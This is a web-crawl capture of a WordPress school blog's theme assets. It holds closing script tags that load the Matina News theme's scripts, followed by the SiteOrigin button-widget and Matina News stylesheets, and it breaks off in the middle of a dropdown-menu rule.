<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16
body_size: 564
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-768df3c4706f .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-768df3c4706f .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 130px;
  max-width: 100%;
  
  font-size: 1em;
  padding: 1em 2em;
  background: #41a9d5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #298fba), color-stop(1, #41a9d5));
  background: -ms-linear-gradient(bottom, #298fba, #41a9d5);
  background: -moz-linear-gradient(center bottom, #298fba 0%, #41a9d5 100%);
  background: -o-linear-gradient(#41a9d5, #298fba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#41a9d5', endColorstr='#298fba', GradientType=0);
  border: 1px solid;
  border-color: #2685ad #247fa5 #227598 #247fa5;
  color: #ffffff !important;
  -webkit-border-radius: 0.25em;
  -moz-border-radius: 0.25em;
  border-radius: 0.25em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a:active,
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a:hover {
  color: #ffffff !important;
}
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a.ow-button-hover:hover {
  background: #49add7;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #2b95c2), color-stop(1, #49add7));
  background: -ms-linear-gradient(bottom, #2b95c2, #49add7);
  background: -moz-linear-gradient(center bottom, #2b95c2 0%, #49add7 100%);
  background: -o-linear-gradient(#49add7, #2b95c2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#49add7', endColorstr='#2b95c2', GradientType=0);
  border-color: #52b1d9 #49add7 #3da7d4 #49add7;
}

--- FILE ---
content_type: text/css
request_url: https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16
body_size: 20121
content:
/*!
Theme Name:         Matina News
Theme URI:          https://mysterythemes.com/wp-themes/matina-news/
Author:             Mystery Themes
Author URI:         https://mysterythemes.com
Description:        Matina News is a creative, flexible, fast, lightweight WordPress theme that is best for starting personal and professional blog / news sites based on any niche. Work with the most popular page page builders & plugins as Elementor, Gutenberg, SiteOrigin, WP Magazine Module etc.. You can use the pre-made demos to set up your website within a minute. The theme has a unique and modern responsive design. It offers flexible customization options that let you choose post layouts, colors, typography, and so on. It also features a dark mode, author bio box, sticky menu, slider, carousel, and translation ready. Furthermore, users can easily manage and preview the theme settings from the live customizer. Matina News is also Gutenberg ready, SEO friendly, compatible with WP Blog post layout, and other popular plugins. Get the demo at https://demo.mysterythemes.com/matina-news-demos/
Version:            1.0.3
Requires at least:  4.7
Tested up to:       5.5
Requires PHP:       5.2.4
License:            GNU General Public License v3 or later
License URI:        http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:        matina-news
Tags:               news, blog, portfolio, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-logo, custom-menu, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Matina News is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* remove cross icon in search-form */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-family: 'Josefin Sans', sans-serif;
  line-height: 1.3;
  margin-bottom: 15px;
  color: #404040;
  font-weight: 400;
  margin: 0;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

h1,
h2,
h3,
h4,
h5,
p,
ul,
li {
  padding: 0;
  margin: 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
  outline: 1px solid #e1e1e1;
  box-shadow: 0 0 5px rgb(0, 0, 0, 0.2);
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #0A71C0;
}

a:hover,
a:focus,
a:active {
  color: midnightblue;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 0px 10px rgba(0, 0, 0, 0.1);
  z-index: 999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
  left: auto;
}

.main-navigation li {
  position: relative;
  display: inline-block;
  margin: 0 20px;
  padding: 10px 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}


/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 992px) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }

  .main-menu-close {
    display: none;
  }

  #masthead #primary-menu li a.sub-toggle,
  #masthead #primary-menu li .sub-menu li a.sub-toggle,
  #masthead #primary-menu li .children li a.sub-toggle,
  #masthead.header--layout-default #site-navigation li a.sub-toggle {
    display: none;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 50px 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
  outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}

.widget select {
  max-width: 100%;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.post {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

article .entry-content {
  margin-top: 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.wp-block-cover-text {
  color: #fff;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
  display: inline-block;
}

.header--layout-one .custom-logo-link {
  width: auto;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}


/*--------------------------------------------------------------
## Common Css
--------------------------------------------------------------*/

.mt-container {
  margin: 0 auto;
  width: 1300px;
}

.mt-clearfix:after {
  content: "";
  display: table;
  clear: both;
}

.post-bg-image.cover-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.entry-thumbnail .post-thumb {
  line-height: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.entry-footer {
  margin-top: 15px;
}

a {
  text-decoration: none;
  transition: 0.2s;
}

html,
body {
  overflow-x: hidden;
}

.edit-link a {
  background-color: #0A71C0;
  color: #fff;
  font-size: 14px;
  padding: 5px 15px;
}

.edit-link a:hover {
  background: #555;
  color: #fff;
}

span.mt-drop-cap {
  font-size: 50px;
  font-weight: 700;
  line-height: 15px;
  padding: 5px;
}

.page p {
  margin-bottom: 15px;
}

.single-post .entry-content .wp-block-gallery figcaption {
  color: #fff;
  font-style: normal;
  padding: 40px 10px 9px;
}

.page .content-area {
  margin-bottom: 30px;
}

.site--boxed-layout #page {
  max-width: 1360px;
  margin: 0 auto;
  background: #fff;
}

body.site--boxed-layout {
  background: #f2f2f2;
}


/*--------------------------------------------------------------
## Page Header Breadcrumb
--------------------------------------------------------------*/

.mt-page-header {
  margin-bottom: 40px;
}

.mt-page-header.background-color-page-header {
  padding: 30px 0 40px;
  margin-top: -40px;
}

.mt-page-header .page-title {
  margin-bottom: 10px;
}

.default-page-header {
  padding: 20px 0;
}

.mt-page-header .breadcrumbs .mt-container {
  margin: 0;
}

.mt-page-header .breadcrumbs ul {
  list-style: none;
}

.mt-page-header .breadcrumbs ul li {
  display: inline-block;
  margin-right: 10px;
  position: relative;
}

.mt-page-header .breadcrumbs ul li:after {
  content: '\f111';
  font-size: 6px;
  font-family: 'Font Awesome 5 free';
  font-weight: 600;
  color: #0A71C0;
  padding-left: 10px;
}

.mt-page-header .breadcrumbs ul li:last-child:after {
  display: none;
}

.mt-page-header .breadcrumbs ul li a,
.mt-page-header .breadcrumbs ul li {
  color: #999;
}

.mt-page-header .breadcrumbs ul li a:hover {
  color: #0A71C0
}

.centered-page-header {
  text-align: center;
}


/*--------------------------------------------------------------
## Top Header
--------------------------------------------------------------*/

.mt-topbar-wrapper {
  background: #555;
  padding: 10px 0;
}

.topbar-elements-wrapper {
  color: #ccc;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 14px;
}

#mt-topbar #topbar-menu {
  list-style: none;
}

#mt-topbar #topbar-menu li {
  display: inline-block;
  padding: 5px 10px;
}

#mt-topbar #topbar-menu li a {
  color: #ccc;
  display: block;
  font-size: 14px;
}

#mt-topbar .matina-news-social-icons-wrapper {
  margin-right: 0;
}

#mt-topbar .matina-news-social-icons-wrapper .single-icon a {
  color: #ccc;
}

#mt-topbar #topbar-menu li a:hover,
#mt-topbar .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #fff;
}

#mt-topbar .top-date-wrap:before {
  content: '\f073';
  font-family: 'Font Awesome 5 Free';
  padding: 0 5px;
}


/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#masthead {
	margin-bottom: 30px;
}

#masthead .site-branding {
  padding: 15px 0;
}

#masthead.header--layout-default .site-branding,
#masthead.header--layout-default #site-navigation,
#masthead.header--layout-default .header-social-wrapper,
#masthead.header--layout-default .header-search-wrapper {
  float: left;
  width: auto;
}

#masthead.header--layout-default #header-ads,
#masthead.header--layout-default .mt-social-search-wrapper {
  float: right;
}

.mt-header-ads-area .widget {
  margin-bottom: 0;
}

#masthead.header--layout-default .header-logo-wrapper {
  padding: 30px 0;
}

.site-branding a.site-title {
  color: #333;
  display: block;
  font-size: 32px;
}

.site-branding span.site-description {
  color: #888;
}


.matina-news-social-icons-wrapper {
  display: flex;
  margin-right: 30px;
}

.matina-news-social-icons-wrapper .single-icon {
  padding: 8px;
}

.matina-news-social-icons-wrapper .single-icon a {
  transition: 0.2s;
}

#masthead .matina-news-social-icons-wrapper .single-icon a {
  color: #333;
}

#masthead .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #0A71C0;
}

.header--layout-one #site-navigation ul#primary-menu>li:first-child {
  padding-left: 0;
  margin-left: 0;
}

#site-navigation ul li a {
  color: #333;
  text-transform: uppercase;
  transition: 0.2s;
  font-weight: 500;
}

#site-navigation ul li:hover>a,
#site-navigation ul li.current-menu-item>a,
#site-navigation ul li.current-menu-ancestor>a,
#site-navigation ul li.current_page_item>a,
#site-navigation ul li.current-post-parent>a,
#site-navigation ul li.focus>a {
  color: #0A71C0;
}

#masthead.header--layout-default #site-navigation ul li:hover>a,
#masthead.header--layout-default #site-navigation ul li.current-menu-item>a,
#masthead.header--layout-default #site-navigation ul li.current-menu-ancestor>a,
#masthead.header--layout-default #site-navigation ul li.current_page_item>a,
#masthead.header--layout-default #site-navigation ul li.current-post-parent>a,
#masthead.header--layout-default #site-navigation ul li.focus>a {
  background: rgba(0, 0, 0, 0.1);
  color: #ffffff !important;
}

#masthead.header--layout-default #site-navigation #primary-menu li .sub-menu li:hover,
#masthead.header--layout-default #site-navigation #primary-menu li .children li:hover,
#masthead.header--layout-default #site-navigation #primary-menu li .sub-menu li.focus,
#masthead.header--layout-default #site-navigation #primary-menu li .children li.focus {
  border-left-color: #ffffff;
}

.header-social-wrapper {
  display: flex;
  align-items: center;
}

#masthead.has-header-media {
  position: relative;
  z-index: 9999;
}

#masthead.has-header-media .overlay-header-media {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.4;
  z-index: -1;
}

#masthead.has-header-media #site-navigation #primary-menu li a,
#masthead.has-header-media .header-social-wrapper,
#masthead.has-header-media .matina-news-social-icons-wrapper .single-icon a,
#masthead.has-header-media .header-search-wrapper .search-icon a {
  color: #fff;
}

#masthead.has-header-media #site-navigation #primary-menu .sub-menu li a {
  color: #333;
}

#masthead.has-header-media .header-social-wrapper {
  color: #fff;
}

#masthead.has-header-media .header-search-wrapper .search-icon:hover {
  background: #aaa;
}

#masthead.header--layout-default .matina-news-social-icons-wrapper {
  margin-right: 0;
}

#masthead.header--layout-default #header-sticky {
  background: #0A71C0;
}

#masthead.header--layout-default #site-navigation li {
  margin: 0 -4px 0 0;
  padding: 0;
}

#masthead.header--layout-default #site-navigation ul ul li {
  margin: 0;
}

#masthead.header--layout-default #site-navigation li a {
  display: block;
  padding: 15px 15px;
  font-weight: 600;
}

#masthead.header--layout-default .header-social-wrapper,
#masthead.header--layout-default .header-search-wrapper {
  padding: 7px 0;
}

#masthead.header--layout-default .header-search-wrapper{
  margin-left: 15px;
}

#masthead.header--layout-default .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #ffffff;
}

#masthead #site-navigation .menu-item-description {
  position: absolute;
  top: 1px;
  left: calc(100% - 30px);
  background-color: #202020;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 10px;
  color: #ffffff;
  font-weight: 600;
}

#masthead #site-navigation .menu-item-description:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-left: 0px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #202020;
  left: 3px;
  bottom: -4px;
}

/*--------------------------------------------------------------
## Sticky Header
--------------------------------------------------------------*/


#masthead.header--layout-default .is-sticky #header-sticky,
#masthead.header--layout-one .is-sticky #header-sticky{
  z-index: 99999;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}


#masthead.header--layout-one .is-sticky #header-sticky {
  background: #ffffff;
}

#masthead.header--layout-one .is-sticky #header-sticky::before,
#masthead.header--layout-one .is-sticky #header-sticky::after {
  content: "";
  left: -1000%;
  position: absolute;
  top: 0;
  height: 100%;
  width: 1000%;
  background: #ffffff;
  box-shadow: -8px 0 10px rgba(0, 0, 0, 0.2);
}

#masthead.header--layout-one .is-sticky #header-sticky::after {
  left: auto;
  right: -1000%;
  box-shadow: 8px 0 10px rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
## Header Layout one
--------------------------------------------------------------*/

.header--layout-one {
  margin-bottom: 50px;
}

.header--layout-one .header-elements-wrapper .header-logo-wrapper {
  text-align: center;
}

.header--layout-one .header-elements-wrapper .header-menu-icons-wrapper {
  display: flex;
  justify-content: space-between;
}

.header--layout-one .main-navigation {
  width: 70%;
}

#masthead.header--layout-one.has-header-media {
  padding: 20px 0;
}

/*--------------------------------------------------------------
## Dropdown Menu
--------------------------------------------------------------*/

#site-navigation ul li .sub-menu,
#site-navigation ul li .children {
  background-color: #fff;
  text-align: left;
  position: absolute;
  left: -9999rem;
  -webkit-transform: translateY(0.6rem);
